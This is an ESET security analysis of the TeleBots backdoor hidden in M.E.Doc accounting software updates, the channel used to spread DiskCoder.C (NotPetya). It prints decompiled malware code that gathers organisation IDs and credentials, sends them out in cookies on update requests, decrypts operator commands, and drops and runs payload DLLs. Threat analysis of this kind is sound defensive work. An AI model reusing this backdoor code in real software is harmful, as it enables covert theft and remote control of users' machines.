# Analysis of TeleBots' cunning backdoor

welivesecurity.com/2017/07/04/analysis-of-telebots-cunning-backdoor/

July 4, 2017

This article reveals details about the initial infection vector that was used during the DiskCoder.C outbreak.

[Anton Cherepanov](#)
4 Jul 2017 - 10:00AM

This article reveals details about the initial infection vector that was used during the DiskCoder.C outbreak.

On the 27th of June 2017, a [new cyberattack](#) hit many computer systems in Ukraine, as well as in other countries. That attack was spearheaded by the malware ESET products detect as [Diskcoder.C](#) (aka ExPetr, PetrWrap, Petya, or NotPetya). This malwaremasquerades as typical ransomware: it encrypts the data on the computer and demands $300 in bitcoins for recovery. In fact, the malware authors' intention was to cause damage, so they did all that they could to make data decryption very unlikely.

In our previous blogpost, we attributed this attack to the TeleBots group and uncovered details about other similar supply chain attacks against Ukraine. This article reveals details about the initial distribution vector that was used during the DiskCoder.C outbreak.

## Tale of a malicious update

The Cyberpolice Department of Ukraine's National Police stated, on its Facebook account, as did ESET and other information security companies, that the legitimate Ukrainian accounting software M.E.Doc was used by the attackers to push DiskCoder.C malware in the initial phase of the attack. However, until now, no details were provided as to exactly how it was accomplished.

During our research, we identified a very stealthy and cunning backdoor that was injected by attackers into one of M.E.Doc's legitimate modules. It seems very unlikely that attackers could do this without access to M.E.Doc's source code.

The backdoored module has the filename ZvitPublishedObjects.dll. This was written using the .NET Framework. It is a 5MB file and contains a lot of legitimate code that can be called by other components, including the main M.E.Doc executable ezvit.exe.

We examined all M.E.Doc updates that were released during 2017, and found that there are at least three updates that contained the backdoored module:

- 10.01.175-10.01.176, released on April 14th 2017
- 10.01.180-10.01.181, released on May 15th 2017
- 10.01.188-10.01.189, released on June 22nd 2017

The incident with Win32/Filecoder.AESNI.C happened three days after the 10.01.180-10.01.181 update and the DiskCoder.C outbreak happened five days after the 10.01.188-10.01.189 update. Interestingly, four updates from April 24th 2017, through to May 10th 2017, and seven software updates from May 17th 2017, through to June 21st 2017, didn't contain the backdoored module.

Since the May 15th update did contain the backdoored module and the May 17th update didn't, here is a hypothesis that could explain the low infection Win32/Filecoder.AESNI.C ratio: the release of the May 17th update was an unexpected event for the attackers. They pushed the ransomware on May 18th, but the majority of M.E.Doc users no longer had the backdoored module as they had updated already.

The PE compilation stamps of analyzed files suggest that these files were compiled on the same date as the update or the day before.```
Count of sections              3    Machine                 Intel386
Symbol table   00000000[00000000]   UTC     Mon May 15 09:35:59 2017
Size of optional header     00E0    Magic optional header       010B
Linker version              8.00    OS version                  4.00
Image version               0.00    Subsystem version           4.00
Entry point             004EF60E    Size of code            004ED800
Size of init data       00000600    Size of uninit data     00000000
Size of image           004F4000    Size of header          00000200
Base of code            00002000    Base of data            004F0000
Image base              00400000    Subsystem                Console
Section alignment       00002000    File alignment          00000200
Stack          00100000/00001000    Heap           00100000/00001000
Checksum                00000000    Number of dirs                16
```

Figure 1 – Compilation timestamp of the backdoored module pushed in May 15th update.

Figure 2 shows the differences between the list of classes of backdoored and non-backdoored versions of the ZvitPublishedObjects.dll module, using the ILSpy .NET Decompiler:

| Backdoored module | Non-backdoored module |
|---|---|
| ManageRolesDataMgr | ManageRolesDataMgr |
| ManageUsersDataMgr | ManageUsersDataMgr |
| MeCom | MessageMarker |
| MessageMarker | MobiSign2Impl |
| MinInfo | MobiSignImpl |
| MobiSign2Impl | MonthPersMgr |
| MobiSignImpl | NaklManager |
| MonthPersMgr | NalRiskList |
| NaklManager | NalRisks |
| NalRiskList | NBUStatMgr |
| Table...maCache | Table...maCache |
| UniCryptSrvReqMgr | UniCryptSrvReqMgr |
| UniImpManager | UniImpManager |
| UpdaterUtils | UpdaterUtils |
| UpgFromPrev | UpgFromPrev |
| UpgFromPrevManager | UpgFromPrevManager |
| UpgOperation | UpgOperation |
| UserManager | UserManager |
| WebGateMgr | WebGateMgr |
| WebSupportMgr | WebSupportMgr |
| Worker | ZApplicationVBImpl |
| ZApplicationVBImpl | ZDocSigningVBImpl |
| ZDocSigningVBImpl | ZDocumentImpl |

Figure 2 – List of classes in backdoored module (at left) and non-backdoored (at right).

The main backdoor class is named MeCom and it is located in the ZvitPublishedObjects.Server namespace as shown in Figure 3.Figure 3 – The MeCom class with malicious code, as shown in ILSpy .NET Decompiler.

The methods of the MeCom class are invoked by the IsNewUpdate method of UpdaterUtils in the ZvitPublishedObjects.Server namespace. The IsNewUpdate method is called periodically in order to check whether a new update is available. The backdoored module from May 15th is implemented in a slightly different way and has fewer features than the one from June 22nd.

Each organization that does business in Ukraine has a unique legal entity identifier called the EDRPOU number (Код ЄДРПОУ). This is extremely important for the attackers: having the EDRPOU number, they could identify the exact organization that is now using the backdoored M.E.Doc. Once such an organization is identified, attackers could then use various tactics against the computer network of the organization, depending on the attackers' goal(s).Since M.E.Doc is accounting software commonly used in Ukraine, the EDRPOU values could be expected to be found in application data on machines using this software. Hence, the code that was injected in the IsNewUpdate method collects all EDRPOU values from application data: one M.E.Doc instance could be used to perform accounting operations for multiple organizations, so the backdoored code collects all possible EDRPOU numbers.

```
text = ZvitGbl.GlobalCfg.get_UpdateUrl();
if (string.IsNullOrEmpty(text))
{
    text = (is1C ? "http://www.1c-sed.com.ua/downloads/9/zvit9.php" : "http://upd.me-doc.com.ua/");
}
text += "last.ver";
text = text + "?rnd=" + Guid.NewGuid().ToString("N");
zvitWebClient.Proxy = proxy;
zvitWebClient.SetExpect100ContinueBehavior(text);
byte[] bytes = zvitWebClient.DownloadData(text);
verLast = Encoding.GetEncoding(1251).GetString(bytes);
try
{
    string text2 = string.Empty;
    foreach (DataRow dataRow in new AccUserMgr().GetAllOrgs().Rows)
    {
        string str = dataRow["EDRPOU"].ToString();
        dataRow["NAME"].ToString();
        text2 = text2 + str + ";";
    }
    MeCom meCom = new MeCom(proxy, text2)
    {
        Period = 120000,
        ReqUri = text,
        ResUri = text
    };
    if (!meCom.CreateMainThread(true))
    {
        meCom.Dispose();
    }
```

Figure 4 – Code that collects EDRPOU numbers.

Along with the EDRPOU numbers, the backdoor collects proxy and email settings, including usernames and passwords, from the M.E.Doc application.

**Warning! We recommend changing passwords for proxies, and for email accounts for all users of M.E.Doc software.**

The malicious code writes the information collected into the Windows registry under the HKEY_CURRENT_USER\SOFTWARE\WC key using Cred and Prx value names. So if these values exist on a computer, it is highly likely that the backdoored module did, in fact, run on that computer.

And here is the most cunning part! The backdoored module does not use any external servers as C&Cs: it uses the M.E.Doc software's regular update check requests to the official M.E.Doc server upd.me-doc.com[.]ua. The only difference from a legitimate request is that the backdoored code sends the collected information in cookies.```
GET /last.ver?rnd=86bd86f07faf4eda879069c57a4dc572 HTTP/1.1
User-Agent: medoc1001189
Host: upd.me-doc.com.ua

HTTP/1.1 200 OK
Server: nginx/1.2.7
Date: Sun, 02 Jul 2017 14:01:17 GMT
Content-Type: application/octet-stream
Content-Length: 7
Last-Modified: Wed, 21 Jun 2017 21:35:04 GMT
Connection: keep-alive
Accept-Ranges: bytes

1001189GET /last.ver?rnd=0e5ae4fbc9904d81987586e496edf281 HTTP/1.1
Cookie: EDRPOU=11112222;; un=Admin
User-Agent: medoc1001189
Host: upd.me-doc.com.ua
```

Figure 5 – HTTP request of backdoored module that contains EDRPOU number in cookies.

We have not performed forensic analysis on the M.E.Doc server. However, as we noted in our previous blogpost, there are signs that the server was compromised. So we can speculate that the attackers deployed server software that allows them to differentiate between requests from compromised and non-compromised machines.

```
private void SendPart(string Uri, string data, string report_id, int part, int count)
{
    using (ZvitWebClient zvitWebClient = new ZvitWebClient())
    {
        zvitWebClient.Proxy = this.proxy;
        ZvitWebClientExt.AddCookie(zvitWebClient, "EDRPOU", this.EDRPOU);
        ZvitWebClientExt.AddCookie(zvitWebClient, "un", Environment.UserName);
        ZvitWebClientExt.AddCookie(zvitWebClient, "part", part.ToString());
        ZvitWebClientExt.AddCookie(zvitWebClient, "cnt", count.ToString());
        ZvitWebClientExt.AddCookie(zvitWebClient, "rid", report_id.ToString());
        ZvitWebClientExt.AddCookie(zvitWebClient, "resr", data);
        zvitWebClient.SetExpect100ContinueBehavior(Uri);
        zvitWebClient.DownloadData(Uri);
    }
}
```

Figure 6 – Code of backdoor that adds cookies to the request.

And, of course, the attackers added the ability to control the infected machine. The code receives a binary blob official M.E.Doc server, decrypts it using the Triple DES algorithm, and, afterwards, decompresses it using GZip. The result is an XML file that could contain several commands at once. This remote control feature makes the backdoor a fully-featured cyberespionage and cybersabotage platform at the same time.```
private Cmd[] GetCommandsAndPeriod(string Uri)
{
    Uri = (Uri ?? this.ReqUri);
    ZvitWebClient zvitWebClient = new ZvitWebClient();
    zvitWebClient.Proxy = this.proxy;
    ZvitWebClientExt.AddCookie(zvitWebClient, "EDRPOU", this.EDRPOU);
    ZvitWebClientExt.AddCookie(zvitWebClient, "un", Environment.UserName);
    zvitWebClient.SetExpect100ContinueBehavior(Uri);
    MemoryStream memoryStream = new MemoryStream(zvitWebClient.DownloadData(Uri));
    byte[] array = new byte[8];
    memoryStream.Read(array, 0, array.Length);
    byte[] array2 = new byte[memoryStream.Length - 8L];
    memoryStream.Read(array2, 0, array2.Length);
    byte[] data = Crypto.Decrypt(array2, array);
    byte[] cmds = Compression.Decompress(data);
    Cmds cmds2 = this.DeserializeCmds(cmds);
    Cmd[] commands = cmds2.commands;
    this.Period = cmds2.t;
    return commands;
}
```

Figure 7 – Code of backdoor that decrypts incoming malware operators' commands.

The following table shows possible commands:

| Command | Purpose |
| --- | --- |
| 0 – RunCmd | Executes supplied shell command |
| 1 – DumpData | Decodes supplied Base64 data and saves it to a file |
| 2 – MinInfo | Collects information about OS version, bitness (32 or 64), current privileges, UAC settings, proxy settings, email settings including login and password |
| 3 – GetFile | Collects file from the infected computer |
| 4 – Payload | Decodes supplied Base64 data, saves it to an executable file |
| 5 – AutoPayload | Same as previous but the supplied file should be a DLL and it will be dropped and executed from the Windows folder using rundll32.exe. In addition, once executed, it attempts to overwrite that dropped DLL and delete it. |

It should be noted that command number 5, named by malware authors as AutoPayload, perfectly matches the way in which DiskCoder.C was initially executed on "patient zero" machines.```
public string AutoPayload(string name, byte[] data, string arguments)
{
    int num = 0;
    string text = string.Empty;
    string b = "FAIL DUMP";
    string text2 = string.Empty;
    try
    {
        string environmentVariable = Environment.GetEnvironmentVariable("windir");
        string folderPath = Environment.GetFolderPath(Environment.SpecialFolder.CommonApplicationData);
        if (!string.IsNullOrEmpty(environmentVariable))
        {
            text2 = Path.Combine(environmentVariable, name);
            b = this.DumpData(text2, data);
        }
        if (!File.Exists(text2) && !string.IsNullOrEmpty(folderPath))
        {
            text2 = Path.Combine(folderPath, name);
            b = this.DumpData(text2, data);
        }
        if ("OK" == b)
        {
            string fileName = Path.Combine(environmentVariable, "system32\\rundll32.exe");
            using (Process process = new Process
            {
                StartInfo = new ProcessStartInfo
                {
                    FileName = fileName,
                    UseShellExecute = false,
                    RedirectStandardOutput = true,
                    CreateNoWindow = true,
                    Arguments = string.Format("\"{0}\",#1 {1}", text2, arguments)
                }
            })
            {
                process.Start();
                if (num > 0)
                {
                    process.WaitForExit(num);
                    if (!process.HasExited)
                    {
                        process.Kill();
                    }
                    text = process.ExitCode.ToString();
                }
                else
                {
                    text = "Started Infinite: " + text2;
                }
            }
        }
    }
```

Figure 8 – AutoPayload method that was used to execute DiskCoder.C malware.

## Conclusions

As our analysis shows, this is a thoroughly well-planned and well-executed operation. We assume that the attackers had access to the M.E.Doc application source code. They had time to learn the code and incorporate a very stealthy and cunning backdoor. The size of the full M.E.Doc installation is about 1.5GB, and we have no way at this time to verify that there are no other injected backdoors.

There are still questions to answer. How long has this backdoor been in use? What commands and malware other than DiskCoder.C or Win32/Filecoder.AESNI.C have been pushed via this channel? What other software update supply chains might the gang behindthis attack have already compromised but are yet to weaponize?

*Special thanks to my colleagues Frédéric Vachon and Thomas Dupuy for their help in this research.*

## Indicators of Compromise (IoC)

**ESET detection names:**

MSIL/TeleDoor.A

**Legitimate servers abused by malware authors:**

upd.me-doc.com[.]ua

**SHA-1 hashes:**

7B051E7E7A82F07873FA360958ACC6492E4385DD
7F3B1C56C180369AE7891483675BEC61F3182F27
3567434E2E49358E8210674641A20B147E0BD23C

4 Jul 2017 - 10:00AM

### *Sign up to receive an email update whenever a new article is published in our Ukraine Crisis – Digital Security Resource Center*

### Newsletter

### Discussion